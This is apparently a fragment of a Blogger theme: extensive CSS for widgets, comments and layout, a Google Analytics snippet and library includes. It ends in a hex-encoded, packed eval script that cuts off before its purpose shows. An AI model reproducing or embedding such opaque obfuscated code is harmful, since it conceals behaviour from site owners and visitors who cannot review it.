a,#blog-pager-older-link a{display:block;float:left;background-color:#333333;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#cc0001;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#333333;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#cc0001;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#cc0001;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#cc0001;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#cc0001}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#cc0001;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#333333;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #cc0001}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#333333;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #333333;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#cc0001}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#cc0001}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#cc0001;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#333333}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#333333;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#cc0001;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#cc0001}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#cc0001;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#cc0001}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#cc0001}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#cc0001}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#cc0001}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#cc0001}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright,.footer-wrapper .copyright-lbl{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#cc0001}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#cc0001;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f111";font-size: x-small;margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout #main-nav{display:block;width:70%;height:auto}body#layout #menu{display:block;float:none;height:auto;background:rgba(231, 76, 60, 0.1) !important;border-color:#e74c3c !important}body#layout #search-icon,body#layout #nav-search{display:none}body#layout #menu .widget{display:block}body#layout #feat-sec .widget{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:0}body#layout #sidebar-wrapper .section{background:rgba(41, 128, 185, 0.1);border-color:#cc0001}body#layout #sidebar-wrapper .section .add_widget{border-color:#cc0001}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#cc0001 !important}body#layout #sidebar-wrapper .widget{overflow:inherit}body#layout #ads-home{background:rgba(241, 196, 16, 0.1);border-color:#f1c410}body#layout #ads-home .add_widget{border-color:#f1c410 !important}body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410 !important;cursor:move}body#layout .sect-left{width:26%;float:left;margin:0 2% 8px !important}body#layout #blocked-widgets{display:none !important}body#layout #feat-sec{background:rgba(46, 204, 113, 0.1) !important;border-color:#2ecc71 !important}body#layout #feat-sec .draggable-widget .widget-wrap2{background-color:#2ecc71 !important}body#layout #feat-sec .add_widget{border-color:#2ecc71}body#layout #main-wrapper #main{margin-right:4px;background:rgba(52, 73, 94, 0.1);border-color:#34495e}body#layout .layout-widget-description{display:none !important}body#layout #sidebar{margin-top:10px}body#layout .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #footer-wrapper{overflow:hidden;padding:0 5px}body#layout #footer{float:left;width:100%;border:1px solid #1abc9c;background:rgba(26, 188, 156, 0.1);padding:0}body#layout #footer .section{background:transparent;padding:16px 0 !important;margin:0 1% !important;width:31.33% !important;border:0 !important}body#layout #footer #footer-sec3{margin-right:0 !important}body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c !important}body#layout #footer .section .add_widget{border-color:#1abc9c}body#layout #footer-sec3{margin-right:0}body#layout .footer-wrapper .footer-copy{width:100%}body#layout .footer-wrapper .footer-copy .section{margin-right:0}body#layout .home-ad .widget-content{max-width:475px}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-51586070-8', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script async='async' src='https://www.gstatic.com/external_hosted/clipboardjs/clipboard.min.js'></script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _Yf0wGF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x6a\x28\x33\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x77\x28\x63\x29\x7b\x33\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x79\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4b\x2e\x34\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x49\x28\x33\x36\x29\x29\x7d\x3b\x34\x48\x28\x63\x2d\x2d\x29\x7b\x33\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x47\x28\x33\x78\x20\x34\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x41\x20\x70\x7d\x28\x5c\x27\x43\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\